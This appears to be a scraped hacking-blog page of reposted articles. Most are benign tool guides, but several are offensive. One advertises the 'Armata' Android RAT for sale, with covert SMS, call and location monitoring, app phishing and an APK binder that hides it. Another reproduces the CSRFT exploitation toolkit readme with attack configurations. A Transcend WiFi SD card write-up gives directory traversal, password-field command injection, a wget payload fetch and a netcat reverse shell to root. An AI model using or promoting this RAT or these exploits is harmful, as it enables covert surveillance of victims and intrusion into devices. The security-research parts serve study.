This Web Page Includes Information about Hacking and Network Security Information and the latest in Technology and current events.
Don't wanna be here? Send us removal request.
Text
EXOS Stacking Tool For Rendering Stacking Of Extreme Networks

Extreme Networks recently provided online tool for rendering stacking Summit switches. Find it may link .Summit Series has a large number of different models with different capacities, and the ability to use different stacking technologies. Also in the line periodically there are new models. In order to understand the possibility of combining different models into a single stack, you need to study a large number of documents.EXOS stacking tool tool is made to simplify the understanding of the possibilities and compatibility stackable switches Extreme Networks Summit, and is especially useful for people who are just starting to work with the manufacturer. EXOS stacking tool allows you to: - build a stack, choosing different models of Summit, while checking their compatibility; - Check which technologies are compatible and recommended stacking (SummitStack, -V, -V80, -V160 , -V320); - Check the minimum and maximum versions EXOS, supported by the stack; - Check the theoretical limits of the stack table (MAC, ARP, LPM, multicast ); - Check alleged stack master and backup; - Access to information about products, and other information associated with the stack. Next - a small guide on the use of this tool. When you first log in EXOS stacking tool we see empty tables (Tables), 8 empty slots stack (Stack) and a menu with a choice of different models of switches (Switches).

To get started, you need to: - select a switch from the menu on the left and move them into the empty slots of the stack; - Select from the available stacking technology for S1 and S2 ports that are highlighted in different colors.

In the embodiment below shows that for three different models available technology SummitStack-V contains the stack performance (tables) for younger Summit model (although given and limits tables older model), designated stack master and backup, who will choose automatically the required license, and specify the required version EXOS. If there is a choice of several stacking technologies, indicated that the preferred (for performance), and other compatible.

When you hover over a particular model indicated brief characteristics.

There is also a small menu, which helps to clear the selected stack ports, remove switches - stack nodes, will give you the opportunity to export this configuration stack (CSV or PDF), and get help.

When choosing help (Help) to get information about working with Stacking Tool with reference to the GTAC Knowledge Base, Hardware Guide Summit Family Hardware Installation Guide, Release Notes, the maximum and minimum required EXOS. This section also allows you to leave feedback on the utility report a bug or make a request for the introduction of new functionality.

Source: habrahabr
2 notes
·
View notes
Text
Forwarding an USB-dongle to the cloud (Linux client - Linux server)

Customer required to connect the USB-dongle for the banking system to a Linux-based servers in the cloud , where it deploys its developed product. Directly connect the USB-dongle to the virtual machine can not be - it works in a failover cluster, and can be smigrirovana to any of the host servers without any downtime.
Once connect the key to a virtual machine can not be - it must be connected to something real. There are hardware solutions, such as
AnyWhere the USB
, but the customer opted for a more comprehensive solution:
a dedicated server
in the data center Infobox (that one key got cheaper - hardware requirements for a dedicated server for this are minimal - the cheapest server you can use a soft-Raid).
For forwarding It uses the USB Redirector (Linux version is free). On a dedicated server in a virtual machine in the cloud has been installed Ubuntu 16.04 LTS and all updates have been applied.
apt-get update && apt-get -y upgrade && apt-get -y dist-upgrade
To install the USB Redirector required kernel sources, install them:
apt-get install linux-source
Now you need to disable the kernel update, as they can break the job USB Redirector (forwarding service after upgrading the kernel will not start to reinstall), if necessary - can be set manually reinstalling USB Redirector.
sudo apt-mark hold linux-image-generic linux-headers-generic
Installation and Setup USB The Redirector on a server with a connected USB key
Download USB Redirector:
wget http://www.incentivespro.com/usb-redirector-linux-x86_64.tar.gz
Extract:
tar -xvzf usb-redirector-linux-x86_64.tar.gz
Navigate to the folder with him:
cd usb-redirector-linux-x86_64/
Allow me to start the installer:
chmod +x installer.sh
Install the server:
./installer.sh install-server
If everything is correct, you'll see a message about it.
Add a forwarding service to startup, if you previously did not happen:
systemctl enable rc.usbsrvd
By connecting the USB-dongle to the dedicated server will check any USB-devices are available:

There are 2 versions share the device on the network.
Option 1:
usbsrv -share -vid 2022 -pid 0202 -usbport 2-1
In this case, we become attached to a particular device id and the port, if you enable usb-key to another server port - usb port number will change and will not work.
Option 2:
usbsrv -share 1
In this case, we cling only to the device id. Now the USB-device share the network.
Of course making it available is not correct for all Internet users, and add restrictions on the firewall:
ufw allow 22 ufw allow from *.*.*.* to any port 32032 ufw enable
Where instead of *. *. *. * To write server address from which the connection is permitted.
Installing the client USB Redirector in the cloud
Download USB Redirector:
wget http://www.incentivespro.com/usb-redirector-linux-x86_64.tar.gz
Extract:
tar -xvzf usb-redirector-linux-x86_64.tar.gz
Navigate to the folder with him:
cd usb-redirector-linux-x86_64/
Allow me to start the installer:
chmod +x installer.sh
Install the server:
./installer.sh install-client
If everything is correct, you'll see a message about it.
Add a forwarding service to startup, if you previously did not happen:
systemctl enable rc.usbsrvd
Now let's add our server:
usbclnt -addserver **.**.**.**:32032
... Where instead ** ** ** ** you need to specify the ip-address of the server.
You can now see a list of available devices:
usbclnt -list

We can see that the server is available 1 device 1.
Connect:
usbclnt -connect 1-1
Enable automatic connection to the device:
usbclnt -autoconnecton 1-1
check:
usbclnt -list

Follow us at FB: https://www.facebook.com/ARNESolutions/
Twitter: https://twitter.com/ARNE_Solutions
Source: habrahabr
6 notes
·
View notes
Text
OWASP APPSEC INDIA

Call For Paper's is now Open for Appsec India https://appsecindia.org/
For more stories Joined us: cybersquadblog on Facebook | Twitter | Linkedin
3 notes
·
View notes
Text
iSpy: Open Source Surveillance Software

iSpy is the world’s most popular open source video surveillance application. It's compatible with the the vast majority of consumer webcams and IP cameras. With more than 2 million users worldwide,iSpy works with more cameras and devices than anything else on the market.
iSpy has the worlds largest camera connection database. It is updated daily with new devices and models (crowd sourced via the ispy community). To add your camera to iSpy it's usually best to use the wizard:
Click on Add->IP Camera with Wizard
Enter your camera login details and select your make and model
Scan your network or enter your camera IP address
Choose a connection - use FFMPEG options if your camera has audio
PLEASE NOTE : If your webcam plugs into a USB or FireWire port in your computer or is built-in to your monitor then you do not have an IP camera. Your webcam should appear in the Select Local Device drop-down list under the Local Device tab of the video source control.
Troubleshooting
Ensure that you have entered your username and password (the camera username and password, not your iSpy username and password)
Try all the options that iSpy gives you
If your camera is not listed select "unlisted" and iSpy will try all known URL's to connect to it.
The wizard above and the list below are not exhaustive. If your camera isn't listed here then try the following steps to connect to it:
Download and run WireShark or Fiddler
Connect to your camera the usual way through a webbrowser
Using wireshark or fiddler, take a look at the network traffic - this should give you the URL the webpage or activex control is using to communicate with the camera
Try using this URL in iSpy as either an MJPEG type or a VLC type.
You may need to add in credentials - in MJPEG this means adding in your username and password into the respective boxes. In VLC and FFMPEG you will need to add them into the URL like: http://USERNAME:PASSWORD@IPADDRESS/video.asf for example: http://admin:[email protected]/video.asf
User Guide
Original Source and Official Site Is Here
For more news Joined us: cybersquadblog on Facebook | Twitter | Linkedin
10 notes
·
View notes
Text
Armata [Android Remote Access Toolkits] - $750 BTC

Armata is an advanced next generation Android Remote Access Toolkit (RAT), that allows you to remotely monitor all your device activities.


It allows you to track Geo Location, monitor and view (Call Logs, SMS Messages, Photos Taken, Browser History, Contacts, Apps Installed), Redirect URLs, Phish Apps, send Bulk SMS Text Messages, open URLs/WebViews, install Apks, and much more. Armata is compatible with any Android device even if it is not rooted. Android OS version up to and including 5.1.1 (Lollipop) is fully supported. Armata runs invisibly in the target device without any evidence. It does not effect performance or battery drain. Armata uploads all old activities to your PHP panel. All logs are AES128 encrypted on their way up to the server. All without having to touch the device! Armata is Providing : Information Account/ Sim Serial / Network Operator / Line Number Geo Location View the location of the cell phone and its user in real time. Snapshots Take photos using the phone's front camera at an interval. Call Logs/Records View all incoming and outgoing calls along with time and duration of target phone. SMS Messages Read every sent and received text messages along with contents of target Phone. Photos Taken View all photos taken from the phone and received via any source. Browser History View complete list of all websites user visited with phone browser. Contacts Saved View all contacts saved in under surveillance mobile phone. Send Commands AlertDialog / Send SMS / Message Contacts / Open Url / Open WebView / Install Remote APK NEW Redirect URL Sends the user from a specified URL to another one. NEW APP Phishing Sends the user from a specified App to a phishing URL with enable JavaScript execution. All logs are made viewable to you regardless of if they have been deleted on the tracked device itself! Developers also offer Armata-builder/binder tool, which can bind Armata to any APK file of other application or game, When a user downloads the application, the RAT gets installed along with it without requiring additional user input. This tool also has a special option to build a WebView-based applications to load a remote URL, and then loading a local HTML page with ability to edit and replace the package icon. Armata makes the process completely stress free for you! Pricing :
Developers offer a limited number of lifetime packages with full support and free updates/fixes for a once off payment of $750 BTC. You will receive: (1) Android APK. (2) Windows Armata-Builder/Binder. (3) PHP Control Panel.
Contact : Email: [Ссылки могут видеть только зарегистрированные пользователи. ] Jabber: [Ссылки могут видеть только зарегистрированные пользователи. ]
For more stories Joined us: cybersquadblog on Facebook | Twitter | Linkedin
24 notes
·
View notes
Text
CSRFT - Cross Site Request Forgeries (Exploitation) Toolkit

Description
This project has been developed to exploit CSRF Web vulnerabilities and provide you a quick and easy exploitation toolkit. In few words, this is a simple HTTP Server in NodeJS that will communicate with the clients (victims) and send them payload that will be executed using JavaScript.
This has been developed entirely in NodeJS, and configuration files are in JSON format. *However, there's a tool in Python in utils folder that you can use to automate CSRF exploitation. *
This project allows you to perform PoC (Proof Of Concepts) really easily. Let's see how to get/use it.
How to get/use the tool
First, clone it :
$ git clone [email protected]:PaulSec/CSRFT.git
To make this project work, get the latest Node.js version here. Go in the directory and install all the dependencies:
npm install
Then, launch the server.js :
$ node server.js
Usage will be displayed :
Usage : node server.js <file.json> <port : default 8080>
More information
By default, the server will be launched on the port 8080, so you can access it via :http://0.0.0.0:8080. The JSON file must describe your several attack scenarios. It can be wherever you want on your hard drive.
The index page displayed on the browser is accessible via : /views/index.ejs. You can change it as you want and give the link to your victim.
Different folders : What do they mean ?
The idea is to provide a 'basic' hierarchy (of the folders) for your projects. I made the script quite modular so your configuration files/malicious forms, etc. don't have to be in those folders though. This is more like a good practice/advice for your future projects.
However, here is a little summary of those folders :
conf folder : add your JSON configuration file with your configuration.
exploits folder : add all your *.html files containing your forms
public folder : containing jquery.js and inject.js (script loaded when accessing 0.0.0.0:8080)
views folder : index file and exploit template
dicos : Folder containing all your dictionnaries for those attacks
lib : libs specific for my project (custom ones)
utils : folder containing utils such as : csrft_utils.py which will launch CSRFT directly.
server.js file - the HTTP server
Configuration file templates
GET Request with special value
Here is a basic example of JSON configuration file that will target www.vulnerable.com This is aspecial value because the malicious payload is already in the URL/form.
{ "audit": { "name": "PoC done with Automatic Tool", "scenario": [ { "attack": [ { "method": "GET", "type_attack": "special_value", "url": "http://www.vulnerable.com/changePassword.php?newPassword=csrfAttacks" } ] } ] } }
GET Request with dictionnary attack
Here is a basic example of JSON configuration file. For every entry in the dictionnary file, there will be a HTTP Request done.
{ "audit": { "name": "PoC done with Automatic Tool", "scenario": [ { "attack": [ { "file": "./dicos/passwords.txt", "method": "GET", "type_attack": "dico", "url": "http://www.vulnerable.com/changePassword.php?newPassword=<%value%>" } ] } ] } }
POST Request with special value attack
{ "audit": { "name": "PoC done with Automatic Tool", "scenario": [ { "attack": [ { "form": "/tmp/csrft/form.html", "method": "POST", "type_attack": "special_value" } ] } ] } }
The form already includes the malicious payload. So it just has to be executed by the victim.
I hope you understood the principles. I didn't write an example for a POST with dictionnary attack because there will be one in the next section.
Ok but what do Scenario and Attack mean ?
A scenario is composed of attacks. Those attacks can be simultaneous or at different time.
For example, you want to sign the user in and THEN, you want him to perform some unwanted actions. You can specify it in the JSON file.
Let's take an example with both POST and GET Request :
{ "audit": { "name": "DeepSec | Login the admin, give privilege to the Hacker and log him out", "scenario": [ { "attack": [ { "method": "POST", "type_attack": "dico", "file": "passwords.txt", "form": "deepsec_form_log_user.html", "comment": "attempt to connect the admin with a list of selected passwords" } ] }, { "attack": [ { "method": "GET", "type_attack": "special_value", "url": "http://192.168.56.1/vuln-website/index.php/welcome/upgrade/27", "comment": "then, after the login session, we expect the admin to be logged in, attempt to upgrade our account" } ] }, { "attack": [ { "method": "GET", "type_attack": "special_value", "url": "http://192.168.56.1/vuln-website/index.php/welcome/logout", "comment": "The final step is to logout the admin" } ] } ] } }
You can now define some "steps", different attacks that will be executed in a certain order.
Use cases
A) I want to write my specific JSON configuration file and launch it by hand
Based on the templates which are available, you can easily create your own. If you have any trouble creating it, feel free to contact me and I'll try to help you as much as I can but it shoudn't be this complicated.
Steps to succeed :
1) Create your configuration file, see samples in conf/ folder 2) Add your .html files in the exploits/ folder with the different payloads if the CSRF is POST vulnerable 3) If you want to do Dictionnary attack, add your dictionnary file to the dicos/ folder, 4) Replace the value of the field you want to perform this attack with the token <%value%> => either in your urls if GET exploitation, or in the HTML files if POST exploitation. 5) Launch the application : node server.js conf/test.json
B) I want to automate attacks really easily
To do so, I developed a Python script csrft_utils.py in utils folder that will do this for you.
Here are some basic use cases :
*GET parameter with Dictionnary attack : *
$ python csrft_utils.py --url="http://www.vulnerable.com/changePassword.php?newPassword=csvulnerableParameter" --param=newPassword --dico_file="../dicos/passwords.txt"
*POST parameter with Special value attack : *
$ python csrft_utils.py --form=http://website.com/user.php --id=changePassword --param=password password=newPassword --special_value
Conclusion
This project has been released under License GPLv3. Feel free to contribute, send me feedbacks, or even fork the project !
It's still under development so there might be some bugs. Report it and I'll fix it as soon as possible.
For more stories Joined us: Hakon India ; cybersquadblog on Facebook | Twitter | Linkedin
47 notes
·
View notes
Text
Maltelligence: A Malware/Threat Analyst Desktop

Maltelligence is a tool developed by Maltelligence Research Group to automatically collect malicious network infrastructure information and malware samples RECURSIVELY from various open source intelligence (OSINT) sources including virustotal, whois, passive DNS, IP subnets, AS number and Geolocation information.
You may run Maltelligence PERIODICALLY to capture and profile the behaviour of malicious group of domain, IP, whois and html content along different stage/time of APT attacks.
Maltelligence is a project from the insight of MalProfile
Installation
If you want to run your instance of Maltelligence locally on your machine, be sure you have the following requirements installed:
Requirements
Below procedure is tested in Ubuntu 14.04
Mysql installation
The root password configured will be used in MalProfile.ini
sudo apt-get install mysql-client-core-5.6 sudo apt-get install mysql-server-5.6
Install dependencies
sudo apt-get install git sudo apt-get install python-setuptools sudo apt-get install build-essential python-dev libmysqlclient-dev sudo apt-get install libfuzzy-dev sudo easy_install pip mkdir download cd download wget http://sourceforge.net/projects/ssdeep/files/ssdeep-2.13/ssdeep-2.13.tar.gz/download tar xvfz download cd ssdeep-2.13/ ./configure make make check sudo make install cd.. git clone https://github.com/kbandla/pydeep.git cd pydeep python setup.py build sudo python setup.py install
Install python modules
sudo pip install MySQL-python sudo pip install ipaddress sudo pip install pyprind sudo pip install mechanize sudo pip install dnspython sudo pip install pythonwhois sudo pip install ipwhois sudo pip install beautifulsoup4 sudo pip install simplejson sudo pip install prettytable sudo pip install geoip2 sudo pip install wget
Installation
Assume you use ~/Malyzer/maltelligence as the program folder
mkdir Malyzer cd Malyzer git clone git://github.com/maltelligence/maltelligence.git cd maltelligence mkdir log mkdir repo cd..
Configuration
Prepare Mysql database
ONLY drop the "maltelligence"" database if it exists
mysql -u root -p -e "drop database maltelligence"
Create the schema and import the database
mysql -u root -p -e "create schema maltelligence default character set utf8" mysql -u root -p maltelligence < ./db/maltelligence.sql
MalProfile.ini
Obtain a public API key from VirusTotal and put it on (THIS IS COMPULSORY!!!)(NO single or double quotes are required!!!)
VT_APIKEY=
If you have API key in passivedns.mnemonic.no for passivedns query,
MN_APIKEY=
VTLIMIT = True means Maltelligence will stop query when VTDEPTH is reached
VTLIMIT=True
If one domain query from virustotal returns 4 IP addresses, VTDEPTH = 1(domain)+4(IP) = 5 (If VTDEPTH is too large 100 or more, the query time may be extremely long and the APIKEY may be blocked!)
VTDEPTH=15
If you have subcripitons on tcpiputils.com Premium account for AS Number query, use firefox to signin to the website with your acocunt, then copy the cookie.sqlite file from firefox under Maltelligence folder then setup the below parameter.
ASN=True
If you want to add Geolocation based on IP addresses
GEOIP=True
If you want to display the Maltelligence logo
LOGO=True
If you want to disable collection of nonroutable IP addresses (e.g. 127.0.0.1, 192.168.0.0/24)
EXCLUDE_NONROUTABLE=True
If you want to add additional Top Level Domain
TLD=
Fill in the Mysql database information under [MALTELLIGENCE] session
DB_HOST=localhost DB_ID=root DB_PW=password DB=maltelligence
Sample MalProfile.ini config:
--------------------------------------------------------------------------------- [API_KEYS] VT_APIKEY=XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX MN_APITKEY= [VT_4] VTLIMIT=True VTDEPTH=15 [MALTELLIGENCE] ASN=False GEOIP=True LOGO=True EXCLUDE_NONROUTABLE=True DB_HOST=localhost DB_ID=root DB_PW=password DB=maltelligence TLD=AC,ACADEMY,ACTOR,AD,AE,AERO,AF,AG,AGENCY,AI,AL,AM,AN,AO,AQ,AR,ARPA,AS,ASIA,... ----------------------------------------------------------------------------------
Geolocation database setup
Download (and unzip) Geolocation data from MaxMind here:http://dev.maxmind.com/geoip/geoip2/geolite2/http://geolite.maxmind.com/download/geoip/database/GeoLite2-City.mmdb.gz Put it under the Maltelligence folder ~/Malyzer/Maltelligence/ as
~/Malyzer/maltelligence/GeoLite2-City.mmdb
Setup the shell to include Maltelligence path at the bottom of .profile file
vi ~/.profile export PATH=$PATH:$HOME/Malyzer/maltelligence
Database clean up
Maltelligence comes with a sample case from Xecure incident, if you want to remove this case or start from scratch
./utils/clean_up.sh
Usage
Maltelligence composes of two main python script: Maltelligence.py and report.py
Maltelligence.py - script for OSINT collection report.py - script for basic reporting
Maltelligence group all data in a case as tag For each case, you need to provide at least one sample, one domain and one IP addresses If you don't have a sample, you could still collect the domains and IP addresses information
Maltelligence.py
To get help
python Maltelligence.py -h python report.py -h
To obtain the syntax of specific function, just run the related command:
python Maltelligence.py -d
Batch collection based on groups of domain, IP and hashes in file
For format of data file, please refer to readme/*.txt, any combination of IP,domain and hashes can be used
python Maltelligence.py -m -b --path ./readme/Xecure.txt --tag Xecure
To update the database with a malicious FQDN/domain/ip (e.g. www.maltelligence.org)
python Maltelligence.py -u --target www.maltelligence.org --tag SampleCase python Maltelligence.py -c --target x.x.x.x --tag SampleCase
To create/update the database with a malicious FQDN/domain/ip AND malware samples (e.g.www.maltelligence.org)
python Maltelligence.py -c --tag SampleCase --target x.x.x.x www.maltelligence.org --hash xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
To download a malware sample
python Maltelligence.py -d --hash xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx --tag SampleCase
To recursively collecting the domain/ip information
python Maltelligence.py -q --target www.maltelligence.org
To update Parked domain from IP (IP can be a subet with format 192.168.0.0/24)
python Maltelligence.py -p ip --target x.x.x.x/y
To download the web page of malicious Domain
python Maltelligence.py -w --target www.maltelligence.org
report.py
To show summary of current collected data
python report.py -t
To show case details in database
python report.py -c
To show date and IP details of specific domain
python report.py -d --target www.maltelligence.org
To show date and domain details of specific IP
python report.py -i --target x.x.x.x
To show passive DNS report of specific domain
python report.py -p --target www.maltelligence.org
To show whois report of specific domain
python report.py -w --target www.maltelligence.org
To show domain of same register (search contain input string)
python report.py -r registername (search contain similar string)
To show domain of same email (search contain similar string)
python report.py -e emailaddress
To show domain of same case (search contain similar string)
python report.py -s casename
Command like -d and -i can include --hash to get the malware related to specific domain/IP
python report.py -d --target www.maltelligence.org --hash
For more stories Joined us: Hakon India ; cybersquadblog on Facebook | Twitter | Linkedin
10 notes
·
View notes
Text
Hacking Transcend WiFi SD Cards

UPDATE: This post has been featured in the Hacker News front page! Thanks! I have also updated this post with additional information (at the bottom) revealing a backdoor for running shell-scripts on startup, no exploit required! UPDATE 2: fernjager has published his work on how to rebuild the original firmware (i.e. creating custom firmwares). This is awesome news for anyone looking into extending the capabilities (userland tools, kernel modules, etc) of this awesome device :) I am a recent and proud owner of a Transcend WiFi SD card. It allows me to transfer pictures taken with my DSLR (which, being a NEX, is quite portable) to any wifi-enabled device in a matter of seconds. Since I love taking and sharing pictures while on the go, an SD card which can wirelessly transfer pictures to my phone seemed like a good solution. And it was! (and still is). The mobile apps could.. no, should be improved quite a bit (why download a 7MB image once to render it, only to download it AGAIN when tapping "download"?), but hey, it gets the job done! I was instantly amazed by the obvious fact that this small device can not only store 16GB -there's even a 32GB version available- in such a tiny space, but is an embedded system fully capable of running applications, including a webserver, communicating with other devices over WiFi, and even powering its own wireless network. But enough with the chatter: can we make this device do more than what it was designed to? This post is written with the intention of exposing not only the exploits which will allow you to root (or jailbreak) the device, but also the process of discovering and exploiting bugs, some of which are a dead end, while others lead to the holy root B-) Prepare for the HaxI suspected from the beginning that the card contained some sort of embedded Linux system. If so, extending its functionality could be quite easy! But first I would need to take control of the system. I had only used the Android and iOS apps with it so far, but it was obvious that the easiest solution for interfacing with PCs would be a web app. The following thought came to my mind immediately: "If the mobile apps are so crappy, then so must be the webapp/webserver... maybe it is full of bugs, ready to be exploited." Boy, was I right!As soon as you connect to the webserver (the card has IP 192.168.11.254, default login admin/admin), you get the same crappy feeling as when using the mobile apps. Bad "user feeling", good "hacker feeling". While many use powerful tools such as scanners and fuzzers for discovering vulneratiblities, the security of this system was so low that I could find bugs to exploit just by poking around. The section called "Files" stands out, as it allows you to browse through the SD card. Unfortunately, it doesn't allow you to go to the parent directory of the root of the SD card. Or does it? That would certainly be helpful, as we could then see how the system works internally, gain more information about it, maybe even run some code through the web interface if we're lucky. You'll notice that the link which shows "Parent Directory" points to the following URL (%2F is the url-encoded form of the forward slash character "/"): http://192.168.11.254/cgi-bin/file_list.pl?dir=%2Fwww%2Fsd So let's just try browsing /www by navigating to http://192.168.11.254/cgi-bin/file_list.pl?dir=%2Fwww Turns out that doesn't work. browsing /, /bin, /etc, or any other directory fails. Awww, :( no luck. That would have been too easy! Well, turns out it is not much more difficult, as the programmers were really careless. Navigating to ?dir=/www/sd/../.. should be the same as /, and it works!

Whoa, that was embarrassing! Looks like the programmers made sure paths begin with /www/sd, but didn't check for the obvious parent directory "../". This way, we can browse any file of the embedded system. Of course, clicking the files won't execute them, just download them, which is already a huge deal! After navigating the filesystem and downloading scripts, it is obvious, and not surprising, that this system is usingbusybox, as most binary files are the same size, hinting that they are symlinks to the busybox executable. However, many aren't, such as most of the scripts under /www/cgi-bin. These are probably the most interesting, since they are the ones we can run by simply pointing our browser to them. Let the Hax beginThis looks promising! Now that we can access the internals of the system, even if in read-only mode, gives us a huge advantage, because we can study it and look for bugs to exploit :) It doesn't take long to go over some of the scripts and catch exploitable bugs. All of them are Perl scripts, by the way. Perl has a nice feature when opening a file with the open() library call, because it not only opens files, but runs programs if the file path is not a path, but a shell command ending in a pipe. Such as open("cat /etc/passwd |"). Another misuse of open() would be to write a new file at a different location, or overwrite an existing file, so we can write our own code and run it afterwards. Let's see if any of the files are exploitable! One file in particular stands out, because it contains an open() call which includes a user-supplied variable.kcard_upload.pl contains the following statements:

In fact, this file isn't really used at all in the web application! kcard_upload.pl is hidden to users, but it is still there, fully accessible under the cgi-bin directory. We can run it just by pointing our browser to it. Now this would be doubly embarrassing, having an exploitable script which isn't even used! But is it exploitable?By reading the code in kcard_upload.pl, I can tell that there are three challenges that makes controlling the contents of variable $basename difficult. The first is that $basename isn't really directly supplied by the user, because it is the result of calling GetBasename($upfile). $upfile IS directly supplied by the user (i.e. an attacker). More precisely, it is the file path of the HTML form which asks you to select a file to upload. But if we submit a path, GetBasename will only return the file name at the end of the path, stripping away the rest. That makes directory traversal (such as the ../../ trick from before) impossible. The second is that $basename is transformed by the script into uppercase characters, so whatever we pass along will be converted to uppercase, which limits our strategies. The third challenge is that the script kcard_upload.pl only allows PNG, JPG, BMP, and GIF files to be uploaded. So is this a dead end? Not so fast! If you look at the code more carefully, you will realize that although the programmers intended to limit uploaded file types to those mentioned above, they only really check for files containing those extensions, not ending in them.

In addition, the regular expression does not really check for a dot, as in regular expressions a dot stands for any character except newlines. The dot should have been escaped with a "\". I guess the programmers intended to write /\.GIF$/, but only wrote /.GIF/, so we can bypass this limitation by including any of those three-character combinations at any position of our supplied path. Such as /hi/helPNGlo/asdf.something. Hardly an inconvenience! As far as transforming our path to upper case is concerned, maybe we can no longer call any system commands (as most are not upper case), but maybe we can still upload new files, maybe putting in this way our own scripts into the system. And we don't really care if those scripts have a file name which is upper case or lower case. Finally, if you'll recall, our path is transformed by GetBasename() before it is stored in the variable $basename. What GetBasename() does is split up the path and take only the filename at the end. So /path/to/file.txt would become simply file.txt. This is bad, because it means we can no longer manipulate the path, and put something like "../../bin/our-malicious.script" because it will always end up as "our-malicious.script" and stored in DCIM/198_WIFI/ :_(

Except, again, the code in GetBasename() contains a bug which is exploitable :_)The code basically considers two cases: that the user-supplied path is made of windows-style backward-slashes, and that the path is made of forward slashes (used by every OS except windows). Or rather, I should say that's the behaviour that was intended! What it really does, is check whether it contains a backward slash, and then assumes that it must be a windows path (backward slash separators), so it splits according to backward slashes. It doesn't really check if the path is made of forward slashes! So, given the following path: /this/part/gets/discarded\/this/path/is/used Since it contains one backward slash (which is a legal character), it assumes it must be a windows path, so we end up having a basename which is not really a base name, but actually a path. In our example, this path would be: /this/path/is/used. Et voilà! A path such as /PNG/something\/../../our-malicious.script will bypass all measures and be written to the location of our choosing B-). That's the good news. The bad news is that none of this will actually work. Ouch! That's because the script incorrectly assumes that ../DCIM/198_WIFI exists, but since the script is being run from /www/cgi-bin, that is not the case (the correct path should have been ../sd/DCIM/198_WIFI). Sadly, there is nothing we can do about that. It's a bug that is hardcoded into the script. The developers must not have paid much attention to this, as this script isn't supposed to be used by the user (it's hidden, remember?). As far as I know, this is a dead end in spite of our efforts :( Although maybe somebody can come up with an innovative solution. (In addition, the form which is printed by kcard_upload.pl does not call itself, but calls a binary named wifi_upload, so we would need to do the HTTP POST call ourselves.)Hax on!But behold! We can surely see that the code's quality is so bad that there must be tons of other bugs (If you really want to get fancy, I'm sure the /www/cgi-bin/wifi_upload tool, called from kcard_upload.pl, is exploitable with stack and heap overflows because it is littered with strcpy calls). In fact, I haven't looked into most of them. There are other "dead ends" which I came across which I haven't detailed in this post. I will detail one particular bug which stands out and is really easy to exploit: There are different ways of invoking shell commands directly from a perl script, and if the programmers happen to invoke shell commands in a careless way, maybe we can run our own shell commands! One way to run shell code in a perl script is to use the system() call. It turns out there are plenty of system() calls being made from .pl and .cgi files, but their arguments are hardcoded, so there is not much to manipulate or exploit. Another way to invoke shell code within perl is to use the qx{} expression, but this isn't used anywhere. However, the third way is to use back quotes to surround shell code, which is equivalent to using qx{}. And it turns out there is plenty of that, and they are using user-supplied inputs inside their shell code as well! This means that their shell code is mixed with our own inputs, so it may be possible to exploit to run our own code. There is one particular line in kcard_save_config_insup.pl which feels like christmas:

This statement runs whatever command is specified by the variable $update_auth, supplying $LOGIN_USR and $LOGIN_PWD as arguments. Both arguments come straight from a form, which means their values are controllable by us. No checks are being made on their contents! More precisely, it is the form which is displayed when you enter the web interface and click "Settings". You can access this form directly by navigating to http://192.168.11.254/kcard_edit_config_insup.pl. It is the admin user name and password. This means that by choosing a properly crafted password, we can execute code! First, the password must contain a semicolon in order to start a new shell command after the $update_path command has executed. Then it can contain any shell code we want, and finally the password must end with a # symbol (which starts a comment) so everything what comes after it will be ignored (the "> /mnt/mtd/config/ia.passwd" part). This is easily testable by selecting a password such as: "admin; echo haxx > /tmp/hi.txt #"The form, however, performs sanity checks and won't allow long passwords and strange characters. Due to the fact that these checks are done in javascript, and not server-side, we can bypass them very easily. I used the Form Editor Chrome extension to get rid of these issues. After submitting the form, we can easily check if the exploit has been effective by visiting /tmp using the exploit in the beginning of this post. We can even download the file and check that its contents are valid.

Remember to restore your password to "admin", or you will need to reset your card to factory settings after using this exploit (restoring doesn't touch your pics, though).Got root?At this point we are not only able to read any file in the embedded system's filesystem, but also execute shell code and write files. However, we are still missing proper shell access. Looking at the directory contents of /usr/bin we can tell that there are lots of goodies for us to create a reverse shell: netcat (nc binary), telnet, etc. A reverse shell works by listening for incoming connections on a particular port in our PC, and have the target system connect to it, while running a shell which takes input from that connection, and prints all output over that connection. This is achievable in more ways than you can count with your hands and feet, but the easiest is to invoke netcat: nc 192.168.11.11 1337 -e /bin/bash This will tell netcat to connect to our PC (which is assigned the IP 192.168.11.11) on port 1337, and pipe bash through it. Of course, in order to run this you have to use the previously described exploit, changing your password to "admin; nc 192.168.11.11 1337 -e /bin/bash #". Unfortunately, this won't work. So will any trick involving telnet and other tools. Why is that not working? The symlinks for nc, telnet and others are in /usr/bin, and the command syntax is correct! It turns out all of these tools have been disabled in the busybox build which is included in our beloved SD card's embedded Linux :_( We can test this by trying to invoke telnet or netcat and redirecting stdout and stderr to /tmp/hi.txt, with the following command: "nc 192.168.11.11 1337 -e /bin/bash &> /tmp/hi.txt". After downloading hi.txt, its contents will read something along the lines of: "nc: applet not found", which means nc is not enabled. Bummer! So are we limited to running commands over that crappy form, and stuck with no networking utils? Of course not! :) As it happens, wget is used by some transcend scripts, and this utility is enabled. It will allow us to download another fully-fledged busybox binary :))) I'm too lazy to compile one myself, so I got a pre-compiled busybox binary from http://busybox.net/downloads/binaries/latest/. I put the busybox-armv5l binary at my PC's local webserver (my SD card was not configured in Internet mode), so I just ran "wget http://192.168.11.11/busybox-armv5l" using the form exploit in order to download it into the SD card's /www/cgi-bin directory. I also ran "chmod a+x /www/cgi-bin/busybox-armv5l" just to make sure it could be run afterwards. Finally, I could get my remote shell! My PC listens at port 1337 by running "nc -vv -l 1337", and the SD card opens a shell on that port by running "/www/cgi-bin/busybox-armv5l nc 192.168.11.11 1337 -e /bin/bash". And since that busybox binary has all utilities enabled, we can run "/www/cgi-bin/busybox-armv5l <command>" over the remote shell to get a richer set of shell commands! For instance, "/www/cgi-bin/busybox-armv5l id" will tell us we are already running as root!

